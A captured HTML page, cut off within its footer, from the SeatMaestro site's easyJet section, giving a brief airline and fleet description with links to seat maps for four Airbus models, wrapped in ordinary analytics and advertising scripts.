

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seatmaestro.com/airlines-seating-maps/easyjet/
body_size: 8843
content:


<!doctype html>

<!--[if lt IE 7]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->

<head>
    <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Easyjet Seat Maps | SeatMaestro</title>

        <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>

        <link rel="apple-touch-icon"
          href="https://www.seatmaestro.com/wp-content/themes/sm/library/images/apple-touch-icon.png">
    <link rel="icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.png">
    <!--[if IE]>
    <link rel="shortcut icon" href="https://www.seatmaestro.com/wp-content/themes/sm/favicon.ico">
    <![endif]-->
        <meta name="msapplication-TileColor" content="#f01d4f">
    <meta name="msapplication-TileImage"
          content="https://www.seatmaestro.com/wp-content/themes/sm/library/images/win8-tile-icon.png">
    <meta name="theme-color" content="#121212">

    <meta name="hilltopads-site-verification" content="5d8e03970e496463a62c0e6c0f36e1b2bf086311" />

        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	var gtm4wp_scrollerscript_debugmode         = false;
	var gtm4wp_scrollerscript_callbacktime      = 100;
	var gtm4wp_scrollerscript_readerlocation    = 150;
	var gtm4wp_scrollerscript_contentelementid  = "content";
	var gtm4wp_scrollerscript_scannertime       = 60;
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Most up-to-date Easyjet seat maps. Find the best seats for each airplane model using our detailed seating charts." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Easyjet | SeatMaestro" />
	<meta property="og:url" content="https://www.seatmaestro.com/airlines-seating-maps/easyjet/" />
	<meta property="og:site_name" content="SeatMaestro" />
	<meta property="article:publisher" content="https://www.facebook.com/seatmaestro/" />
	<meta property="article:modified_time" content="2023-07-30T09:37:13+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.seatmaestro.com/#website","url":"https://www.seatmaestro.com/","name":"SeatMaestro","description":"Airplane Seating Maps","potentialAction":[{"@type":"SearchAction","target":"https://www.seatmaestro.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/#webpage","url":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/","name":"Easyjet | SeatMaestro","isPartOf":{"@id":"https://www.seatmaestro.com/#website"},"datePublished":"2015-06-09T12:02:47+00:00","dateModified":"2023-07-30T09:37:13+00:00","breadcrumb":{"@id":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.seatmaestro.com/airlines-seating-maps/easyjet/"]}]},{"@type":"BreadcrumbList","@id":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/","url":"https://www.seatmaestro.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/","url":"https://www.seatmaestro.com/airlines-seating-maps/easyjet/","name":"Easyjet"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.seatmaestro.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='light-gallery-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/lightgallery/css/lightGallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://www.seatmaestro.com/wp-content/themes/sm/assets/bxslider/jquery.bxslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='sm-contrib-css'  href='https://www.seatmaestro.com/wp-content/plugins/sm-contrib/assets/sm-contrib.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seatmaestro.com/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-outbound-click-tracker.js' id='gtm4wp-outbound-click-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-download-tracker.js' id='gtm4wp-download-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-email-link-tracker.js' id='gtm4wp-email-link-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-social-tracker.js' id='gtm4wp-social-actions-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js' id='gtm4wp-scroll-tracking-js'></script>
<script type='text/javascript' src='https://www.seatmaestro.com/wp-content/themes/sm/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<meta name="generator" content="Piklist 1.0.11" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
var google_tag_params = {"pageTitle":"Easyjet Seat Maps | SeatMaestro","pagePostType":"airline","pagePostType2":"single-airline"};
	jQuery( function() {
		gtm4wp_track_downloads( "pdf,doc,docx,xls,xlsx,ppt,pptx,zip,rar,gz,tar" );
	});
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"Easyjet Seat Maps | SeatMaestro","pagePostType":"airline","pagePostType2":"single-airline","google_tag_params":window.google_tag_params};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNL9WK');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</head>

<body class="airline-template-default single single-airline postid-29780" itemscope itemtype="http://schema.org/WebPage">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNL9WK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="container">
    <nav class="navbar navbar-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <form role="search" method="get" class="form search-form navbar-form navbar-left" id="searchform" action="https://www.seatmaestro.com">
    <em class="glyphicon glyphicon-search"></em>
	<input type="search" id="s" name="s" value="" class="search-input form-control"
           placeholder="Airline name..." />
    <button type="submit" class="hidden">Search</button>
</form>                </div>
                <div class="col-sm-8 text-right hidden-xs">
                    <form action="//seatmaestro.us11.list-manage.com/subscribe/post?u=f1b5da76fbb92bf108b2dcddc&id=e1f8432593" method="POST" class="form-inline newsletter-form">
	<input class="form-control" type="email" autocapitalize="off" autocorrect="off" name="EMAIL" placeholder="Your email address">
	<input type="hidden" name="MERGE1" size="25" value="en">
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_f1b5da76fbb92bf108b2dcddc_e1f8432593" tabindex="-1" value=""></div>
    <button type="submit" name="submit" class="btn btn-primary">Subscribe</button>
</form>                </div>
            </div>
        </div>
     </nav>
</div>

<div id="header-logo-menu">
<header class="header site-header" role="banner">

    <div id="inner-header" class="container">

                <p id="logo" class="h1">
            <a href="https://www.seatmaestro.com" itemscope itemtype="http://schema.org/Organization">
                <meta itemprop="name" content="SeatMaestro">
                <img src="https://www.seatmaestro.com/wp-content/themes/sm/seatmaestro.png"
                     alt="SeatMaestro - Airplane Seating Maps">
            </a>

        </p>

        <div class="flags">
            <ul>
                                <li class="current">
                    <a href="//www.seatmaestro.com"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/en.png"> En</a>
                </li>
                <li >
                    <a href="//www.seatmaestro.es"><img src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/es.png"> Es</a>
                </li>
                <li ><a href="//www.seatmaestro.fr"><img
                            src="https://www.seatmaestro.com/wp-content/themes/sm/img/flags/fr.png"> Fr</a></li>
            </ul>
        </div>

        <div class="banner banner-header">
            
<!-- GENERAL-top-image-728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="3729081907"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
    </div>

</header>

<nav class="navbar navbar-default">
    <div class="container">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#bs-example-navbar-collapse-1">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <nav role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                
    <ul id="menu-top-menu" class="nav navbar-nav">
                                    <li><a href="/airlines/" itemprop="url"><span itemprom="name">Airlines</span></a></li>
                                                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                                                <li><a href="/ebook/" itemprop="url"><span itemprom="name">Ebook&nbsp;<sup>NEW</sup></span></a></li>
                                                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                                                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                                                <li><a href="/travel-products/" itemprop="url"><span itemprom="name">Travel products</span></a></li>
                        </ul>
            </nav>
            <!-- menu time: 2.3841857910156E-5 -->

            <ul class="nav navbar-nav navbar-right">
                <li class="dropdown">
                                            <a href="/profile/login">My account</a>
                                    </li>
            </ul>
        </div>
        <!-- /.navbar-collapse -->

    </div>
    <!-- /.container-fluid -->
</nav>
</div>


<div class="container hidden-md hidden-lg">
    <br>
    <div class="banner banner-header-menu">
            </div>
</div>
<div id="content" class="container">

	<div id="inner-content" class="row">

		<main id="main" class="main-content" role="main" itemprop="mainContentOfPage">

			
				<article id="post-29780" class="post-29780 airline type-airline status-publish odd" role="article">

					<header class="article-header">

						<h1 class="single-title airline-title">
							Easyjet						</h1>

					</header>

					<section class="entry-content">
													<div class="description"><p style="text-align: justify;"><span style="font-weight: 400;">EasyJet is a private </span><a href="http://www.seatmaestro.com/airlines-seating-maps/type/Low~Cost.html"><span style="font-weight: 400;">low cost</span></a><span style="font-weight: 400;"> airline that was founded in 1995 in the United Kingdom</span>.<br />
<span style="font-weight: 400;">EasyJet fleet, including easyJet Switzerland and easyJet Europe, consists of 315 aircraft with 102 Airbus A319 100, 162 Airbus A320 200, 37 Airbus A320neo, 14 Airbus A321neo.</span></p>
</div>
																			<div class="description2"><p style="text-align: justify;"><span style="font-weight: 400;">EasyJet serves 35 countries on routes within Europe, North Africa, and the Middle East</span>.</p>
</div>
																	</section>
					<!-- end article section -->

					
					
										<div class="row">
												<ul class="list-unstyled col-sm-6">
															<li>
									<a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-aibus-a321-neo/">easyJet Aibus A321 Neo</a></li>
															<li>
									<a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airlines-airbus-a319-1/">Airbus A319</a></li>
													</ul>
												<ul class="list-unstyled col-sm-6">
															<li>
									<a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airbus-a320/">Airbus A320</a></li>
															<li>
									<a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airbus-a320neo/">Airbus A320neo</a></li>
													</ul>
											</div>

					
					
                    <h2>Reviews</h2>

                    <p>
    <a class="btn btn-success btn-lg" data-action="show-review-modal" data-review-target="29780">Be the first to write a review!</a>
</p>
<p class="text-center"><script>
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "manual";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_textlinks = "B00YRWHZO6,B000065BPB,B0179H8SDC,B002HWJT1A,B00HDD9FQ2,B00WE1RWCC,B018U6YUWE,B004K09H32,B0151KNFLY,B00IUICOR6,B00NG57H4S,B00M1NEUKK,B00D4INF0M,B000065BPB";
amzn_assoc_linkid = "55048a8b6986039d4929eff828a735a8";
amzn_assoc_asins = "B00NG57H4S,B00M1NEUKK,B00D4INF0M,B000065BPB";
amzn_assoc_title = "Better flight experience with noise cancelling headphones";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>


                    <br>
                    <div class="row airline-photos gallery" itemscope itemtype="http://schema.org/ImageGallery">
                        							                            <figure class="col-xs-6 col-sm-3 col-md-2" data-src="https://www.seatmaestro.com/wp-content/uploads/2023/08/16934117394423314879493637205042.jpg" itemprop="associatedMedia" itemscope
                                    itemtype="http://schema.org/ImageObject">
                                <a href="https://www.seatmaestro.com/wp-content/uploads/2023/08/16934117394423314879493637205042.jpg" itemprop="contentUrl">
                                    <img itemprop="thumbnail" src="https://www.seatmaestro.com/wp-content/thumbs/medium/2023/08/16934117394423314879493637205042.jpg"
                                         class="img-responsive" rel="noshare"/></a>
                            </figure>
                        							                            <figure class="col-xs-6 col-sm-3 col-md-2" data-src="https://www.seatmaestro.com/wp-content/uploads/2019/09/1567530416_Easyjet_20A321_20Seat_202F.jpg" itemprop="associatedMedia" itemscope
                                    itemtype="http://schema.org/ImageObject">
                                <a href="https://www.seatmaestro.com/wp-content/uploads/2019/09/1567530416_Easyjet_20A321_20Seat_202F.jpg" itemprop="contentUrl">
                                    <img itemprop="thumbnail" src="https://www.seatmaestro.com/wp-content/thumbs/medium/2019/09/1567530416_Easyjet_20A321_20Seat_202F.jpg"
                                         class="img-responsive" rel="noshare"/></a>
                            </figure>
                        							                            <figure class="col-xs-6 col-sm-3 col-md-2" data-src="https://www.seatmaestro.com/wp-content/uploads/2008/05/easy.jpg" itemprop="associatedMedia" itemscope
                                    itemtype="http://schema.org/ImageObject">
                                <a href="https://www.seatmaestro.com/wp-content/uploads/2008/05/easy.jpg" itemprop="contentUrl">
                                    <img itemprop="thumbnail" src="https://www.seatmaestro.com/wp-content/thumbs/medium/2008/05/easy.jpg"
                                         class="img-responsive" rel="noshare"/></a>
                            </figure>
                        							                            <figure class="col-xs-6 col-sm-3 col-md-2" data-src="https://www.seatmaestro.com/wp-content/uploads/2008/03/0430734.jpg" itemprop="associatedMedia" itemscope
                                    itemtype="http://schema.org/ImageObject">
                                <a href="https://www.seatmaestro.com/wp-content/uploads/2008/03/0430734.jpg" itemprop="contentUrl">
                                    <img itemprop="thumbnail" src="https://www.seatmaestro.com/wp-content/thumbs/medium/2008/03/0430734.jpg"
                                         class="img-responsive" rel="noshare"/></a>
                            </figure>
                        					</div>
					
					
				</article>

				
				<br>

				
<!-- SMCOM - large - content -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="7693799101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
			
		</main>

		

    <div id="sidebar" class="sidebar" role="complementary">
        <div class="sidebar-wrap">
        <div id="ad_widget-2" class="widget-1 widget-odd widget widget_ad_widget">
<!-- SM2 - large - side - first -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="6534867501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="custom_html-10" class="widget_text widget-2 widget-even widget-alt widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	<a href="/ebook/"><img src="/wp-content/themes/sm/img/ebook_sidepromo.jpg" class="img-responsive" alt="Seatmaestro Ebook"></a>
</p></div></div><div id="airline_menu-2" class="widget-3 widget-odd widget widget_airline_menu">
<img class="img-responsive" src="https://www.seatmaestro.com/wp-content/uploads/airlines/logo.easyjet-airlines.png" alt="Easyjet logo"/>

<h4 class="widgettitle">
Easyjet info
</h4>

    <div class="row">
        <ul class="col-md-6 list-unstyled">
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/overview/">Overview</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/check-in/">Check-in</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/covid-rules/"><strong>Covid Rules</strong></a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/baggage-and-carry-on-allowance/">Baggage &amp; carry-on</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/babies/">Babies</a></li>
        </ul>
        <ul class="col-md-6 list-unstyled">
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/minors/">Minors</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/pets/">Pets</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/history/">History</a></li>
            <li><a href="https://www.seatmaestro.com/airlines-seating-maps/easyjet/airplane-reviews/">Reviews</a></li>
        </ul>
        <div class="clear"></div>
    </div>

</div><div id="ad_widget-3" class="widget-4 widget-even widget-alt widget widget_ad_widget">
<!-- SM2 - large - side - second -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9970360268"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="airline_airplane_list-2" class="widget-5 widget-odd widget widget_airline_airplane_list"> 
<h4 class="widgettitle"> 
Easyjet seating maps 
</h4> 
<ul class="list-unstyled">
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-aibus-a321-neo/">easyJet Aibus A321 Neo</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airlines-airbus-a319-1/">Airbus A319</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airbus-a320/">Airbus A320</a>
    </li>
        <li class="">
        <a href="https://www.seatmaestro.com/airplanes-seat-maps/easyjet-airbus-a320neo/">Airbus A320neo</a>
    </li>
    </ul> 


</div>        <div id="ad_widget-4" class="banners-medianet widget-6 widget-even widget-alt widget widget_ad_widget">
<script id="mNCC" language="javascript">
    medianet_width = "300";
    medianet_height = "250";
    medianet_crid = "124710684";
    medianet_versionId = "3111299"; 
  </script>
<script src="//contextual.media.net/nmedianet.js?cid=8CUPX228F"></script>
</div>			<div id="recent-articles-2" class="widget-7 widget-odd widget widget_recent_articles">			<h4 class="widgettitle">Recent Travel Tips</h4>			<div class="row">
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/04/main-pic.jpg" alt="Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-panviman-koh-phangan-a-treasure-on-a-beautiful-crescent-moon-beach/">Hotel Panviman Koh Phangan &#8211; A treasure on a beautiful crescent moon beach</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/Captura-de-pantalla-2019-03-14-a-las-11.27.10.png" alt="The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-lebua-hotel-in-bangkok-worlds-leading-luxury-all-suite-hotel/">The Lebua Hotel in Bangkok – World´s Leading Luxury All-Suite Hotel</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2019/03/data11344986-1.jpg" alt="Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/hotel-del-parque-5-star-top-luxury-in-guayaquil/">Hotel del Parque &#8211; 5 Star Top Luxury in Guayaquil</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/11/1-1.jpg" alt="The Singular, Santiago de Chile, is a rare 5-Star gem!!"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/the-singular-santiago-de-chile/">The Singular, Santiago de Chile, is a rare 5-Star gem!!</a>
					</div>
									<div class="col-md-6" style="clear:both">
																										<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2018/05/WhatsApp-Image-2018-06-02-at-16.39.00-6-e1528085862386.jpeg" alt="Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/royal-livingstone-hotel-anantara-top-luxury-in-the-zambian-jungle/">Royal Livingstone Hotel Anantara &#8211; Top Luxury in the Zambian Jungle</a>
					</div>
									<div class="col-md-6" >
																										<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/" rel="nofolow">
								<img src="https://www.seatmaestro.com/wp-content/themes/sm/img/filler-60.png" data-src="https://www.seatmaestro.com/wp-content/thumbs/article-list/2017/11/Screen-Shot-2017-11-19-at-10.48.00-AM-1.png" alt="OVERCOMING YOUR FEAR OF FLYING"
									 class="img-responsive" width="365" height="219">
							</a>
												<a href="https://www.seatmaestro.com/overcoming-your-fear-of-flying/">OVERCOMING YOUR FEAR OF FLYING</a>
					</div>
							</div>
			</div>			<div id="custom_html-4" class="widget_text widget-8 widget-even widget-alt widget widget_custom_html"><h4 class="widgettitle">Top airlines</h4><div class="textwidget custom-html-widget"><ul class="list-unstyled">
<li><a href="/airlines-seating-maps/air-france/">Air France</a></li>
<li><a href="/airlines-seating-maps/delta-air-lines/">Delta Airlines</a></li>
<li><a href="/airlines-seating-maps/lufthansa/">Lufthansa</a></li>
<li><a href="/airlines-seating-maps/turkish-airlines/">Turkish Airlines</a></li>
<li><a href="/airlines-seating-maps/united-airlines/">United Airlines</a></li>
</ul>

<a class="btn btn-primary" href="/airlines/">All Seat Maps</a></div></div><div id="ad_widget-10" class="widget-9 widget-odd widget widget_ad_widget">
<script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_search_bar = "true";
amzn_assoc_tracking_id = "seatmaestro0a-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_title = "Shop travel bags";
amzn_assoc_default_search_phrase = "travel luggage";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "a4015eb76d7bbeda34f41197342b4390";
amzn_assoc_search_bar_position = "bottom";
amzn_assoc_rows = "1";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
</div>        </div>
    </div>


<!-- sidebar time: 0.016726016998291 -->
	</div>

</div>

<div class="container">
    <div class="banner banner-footer" style="text-align: center">
        <!-- SMCOM - bottom - 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-5012325409215316"
     data-ad-slot="9067969374"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>    </div>
</div>


<div class="as-featured">
    <div class="container">
        <h4>As featured on</h4>
        <img src="https://www.seatmaestro.com/wp-content/themes/sm/library/img/featured.png" alt="media logos">
    </div>
</div>

<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="container">
        <div class="row">
                            <div class="col-md-2 col-sm-4 footer-information">
                    <h4>Information</h4>
                    
    <ul id="menu-information" class="footer-nav">
                <li><a href="/airlines/" itemprop="url"><span itemprom="name">Seat map guide</span></a></li>
                <li><a href="/choosing-the-best-seats/" itemprop="url"><span itemprom="name">Choose the best seat</span></a></li>
                <li><a href="/find-seat-maps/" itemprop="url"><span itemprom="name">Find seat maps</span></a></li>
                <li><a href="/travel-tips/" itemprop="url"><span itemprom="name">Travel tips</span></a></li>
                <li><a href="/about-us/" itemprop="url"><span itemprom="name">About us</span></a></li>
